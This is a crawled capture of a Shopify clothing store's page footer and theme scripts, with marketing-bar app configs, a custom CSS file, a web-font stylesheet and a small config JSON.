0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">369LA</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>document.addEventListener("startasyncloading",(function(){const e=document.querySelectorAll("script[type='text/javascripts']"),t=document.createDocumentFragment();e.forEach((e=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{n.setAttribute(e.name,e.value)})),n.type="text/javascript",n.innerHTML=e.innerHTML,t.appendChild(n),e.parentNode.removeChild(e)})),document.body.appendChild(t)}));</script>
  


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://369losangeles.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO BAG`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

      <script src="//369losangeles.com/cdn/shop/t/31/assets/custom.min.js?v=122070612240819904561761775536" type="text/javascript"></script>  
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<script>
  $(document).on('click', '.product-form__input.product-form__input--pills label', function () {
  setTimeout(function () {
    var price = $('span.price-item.price-item--sale.price-item--last.main-price.accent-color-accent-1').text().trim();

    if (!price) {
      // fallback if sale price not found
      price = $('span.price-item.price-item--regular.main-price.accent-color-accent-1').text().trim();
    }

    console.log("Updated Price:", price);

    if (price) {
      $('.main-atc__label__text').html('ADD TO CART - <span class="btn_price_text">' + price + '</span>');
    }
  }, 2000); // small delay so Shopify updates price first
});

$(document).on('click', '.product-form__input.product-form__input--pills label', function () {
  setTimeout(function () {
    var price = $('span.price-item.price-item--sale.price-item--last.main-price.accent-color-accent-1').text().trim();
    
    let text = $('#Inventory-template--25694594400537__main').text().trim();
    let quantity = text.match(/\d+/);
    
    if (quantity) {
      quantity = quantity[0];
      console.log(quantity);
      $('.stron_text.inventry_custom').text(quantity); // ✅ Correct selector
    } else {
      console.log("No quantity found");
    }
  }, 2000);
});
$(document).on('click', '.thumbnail-list__item .thumbnail', function() {
    // Remove aria-current from all thumbnails
    $('.thumbnail-list__item .thumbnail').removeAttr('aria-current');

    // Set aria-current on the clicked thumbnail
    $(this).attr('aria-current', 'true');

    // Get the clicked thumbnail image
    var img = $(this).find('img');
    var imgSrc = img.attr('src');
    var imgSrcset = img.attr('srcset'); // preserve responsive srcset

    // Update the main product image
    var mainImg = $('.product__media.media.media--transparent img');
    mainImg.attr('src', imgSrc);
    mainImg.attr('srcset', imgSrcset);

    console.log("Updated main image to:", imgSrc);
});
</script>



<style>  </style>
<div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:182143123593,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":304207,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#18ff00","font":"Helvetica","font_size":16.0,"bar_height":30,"bar_padding":12.0,"message_one":"Free Shipping On Orders Over {{currency_symbol}}{{goal}} Until Midnight!","message_two":"Only {{currency_symbol}}{{remainder}} From Free Shipping!","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"Free shipping unlocked! 🎉 Check out now!","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","schedule_enabled":false,"start_on":"2020-05-02T01:41:59.332743+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"USD","currency_exchange_rate":1.0,"currency_symbol":"$","goal":70.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":false,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","target_products_type":"all","currency_symbol_position":"","progress_bar_display":false,"progress_bar_color_1":"#ffc300","progress_bar_color_2":"#ffd030","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"2beb3dac3f969dead807eed3c57b6192","hideOnEmptyCart":false}],"theme":{"theme_id":"182933356825","is_xhr":true}};
    
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Nk-nEFRada/loox.1671752219618.js?shop=rkt3.myshopify.com"></script>


	<script>var loox_global_hash = '1768534010100';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:182143123593,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":268722,"name":"Countdown timer bar","position":"inserted","background_color":"#FFFFFF","text_color":"#000000","clock_color":"#FFFFFF","clock_background_color":"#000000","button_background_color":"#FF6D37","button_text_color":"#FFFFFF","button_disable":true,"new_tab":false,"font":"Helvetica","font_size":16.0,"bar_padding":10.0,"message_one":"Limited Sizing Remaining","message_two":"","button_text":"See deals","button_link":"","start_on":"2025-11-15T23:59:39.567000+00:00","end_on":"2039-12-31T18:30:00+00:00","time_zone_type":"customer","time_zone_offset":-330,"campaign_start_type":"now","campaign_end_type":"infinity","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"all\":true,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"noPages\":true,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"daily","daily_start_on":"1999-12-31T16:00:00+00:00","daily_end_on":"2000-01-01T15:59:00+00:00","daily_start_time_hours":"21","daily_start_time_minutes":"30","daily_end_time_hours":"21","daily_end_time_minutes":"29","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":90.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":false,"selected_weekdays":"1,2,3,4,5,6,0","close_option":false,"button_animation":"none","custom_code":"","selected_products_type":"","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"button_link_insert_language_code":false,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#FFFFFF","js_timer_clock_background_color_2":"#000000","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><!-- Failed to render app block "17453258828962521766": app block path "shopify://apps/captain-protection/blocks/app/a7ef2f88-bc96-4a68-ba4e-f042ccbc8beb" does not exist --><div id="shopify-block-AQTlTWDBDUEVwNWNoZ__10641372206048101839" class="shopify-block shopify-app-block">
<script>
  window.rebuyAppEmbedEnabled = true;
</script>





</div></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://369losangeles.com/cdn/shop/t/31/assets/custom.css?v=183194863815938520841761931026
body_size: 276
content:
.custom_template .page-width{width:100%;max-width:1400px}.custom_template h2.related-products__heading{font-size:24px;color:#1a1a1a;font-family:Harmonia Sans W01 Bold}.custom_template product-recommendations .price.price--on-sale{display:none}.custom_template .loox-rating .loox-icon{color:#1a1a1a}.custom_template .card-information{margin:0 0 10px}.custom_template span.loox-rating-label{font-weight:100}.custom_template .product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em;background:#5e3653;border:1px solid #5e3653}.custom_template .card__badge.right{justify-self:flex-end;position:absolute;bottom:8px;left:11px}.custom_template .card__inner.color-background-1.gradient.ratio{box-shadow:#64646f33 0 7px 29px;border-radius:18px}.custom_template .card__media img{border-radius:18px}.custom_template .product__title>*{margin:0;font-size:40px;font-family:Harmonia Sans W01 Bold;font-style:italic}.custom_template .price .main-price{color:#999!important;font-family:Harmonia Sans W01 Bold;font-size:20px;text-decoration:line-through}.custom_template .price .main-comapre-price{color:#1a1a1a!important;font-family:Harmonia Sans W01 Bold;font-size:20px!important;text-decoration:unset}.custom_template span.badge.price__badge-sale.color-accent-2{background:#d7f913;border:1px solid #000000;color:#000;font-size:17px;font-family:Harmonia Sans W01 Bold;border-radius:12px}.custom_template .product .loox-rating-content{font-size:16px;font-weight:100}.custom_template .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{border:2px solid #4b5563!important}.custom_template label.accent-color-text{width:47%;border:1px solid #c3c6ca!important;background:#f7f7f7!important;color:#000!important;font-weight:200;font-size:13px!important;border-radius:5px!important;padding-top:20px!important;padding-bottom:20px!important}.custom_template .product label.form__label{font-size:16px;color:#1a1a1a}.custom_template .product-form__buttons.product-form__buttons--uppercase{display:grid;grid-template-columns:1fr 100px;align-items:start;gap:10px}.custom_template label.quantity__label.form__label{display:none}.custom_template quantity-input.quantity.main-quantity.no-background.color-background-1.accent-color-accent-1.accent-2-color-text{width:100px!important}.custom_template .quantity__button{width:25%}.custom_template quantity-input.quantity.main-quantity.no-background.color-background-1.accent-color-accent-1.accent-2-color-text{width:100px!important;--inputs-radius: unset;--color-background: indianred;border:unset;outline:none!important;--color-base-accent-2:indianred !important}.custom_template span.main-atc__label__text{font-size:14px;letter-spacing:0}.custom_faq_mobile_product,.desktop_product_card.mobile{display:none}.wrapper_image_truck{display:flex;gap:10px;background:#f7f7f7;padding:15px;border-radius:4px;font-size:15px;font-weight:300;letter-spacing:0;color:#000}span.stron_text{color:#fd2b00;font-weight:700}.custom_template .product__inventory{display:none}.thumbnail[aria-current]{border-radius:10px}@media (max-width:749px){.desktop_product_card.desktop,.custom_faq_desktop_product{display:none}.custom_faq_mobile_product,.desktop_product_card.mobile{display:block}}
/*# sourceMappingURL=/cdn/shop/t/31/assets/custom.css.map?v=183194863815938520841761931026 */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/99f44be299d4608af6fbe99aa38ce446?family=Harmonia+Sans+W01+Bold
body_size: 194
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "Harmonia Sans W01 Bold";;

*/

@font-face{
    font-family: "Harmonia Sans W01 Bold";
    src: url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.eot");
    src: url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/99f44be299d4608af6fbe99aa38ce446.svg#Harmonia Sans W01 Bold")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 81
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x65:74:70:6e:4d:7d:73:64:31:67:74:4d:71:79:7b:77:40:33:39:38:48:29:67:5f:56:4a:3b:79:35;keras;ytz29yaoipbkb52pyr97d4peqptz5sp6nkkilermrqodlv3yp247oxoxe1ifdeupgvpbdlqr","weights":"../weights/6574706e.h5","biases":"../biases/6574706e.h5"}